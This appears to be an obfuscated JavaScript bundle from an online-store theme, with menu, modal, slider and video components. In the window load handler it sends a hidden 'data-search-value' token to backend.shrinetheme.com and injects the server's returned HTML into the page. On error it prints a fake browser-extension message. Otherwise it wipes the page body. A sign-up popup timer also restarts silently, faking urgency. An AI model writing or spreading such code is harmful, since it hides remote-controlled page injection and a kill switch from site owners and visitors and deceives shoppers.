_0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const 